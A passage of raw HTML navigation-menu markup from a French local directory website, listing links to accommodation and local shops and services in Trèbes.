ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span 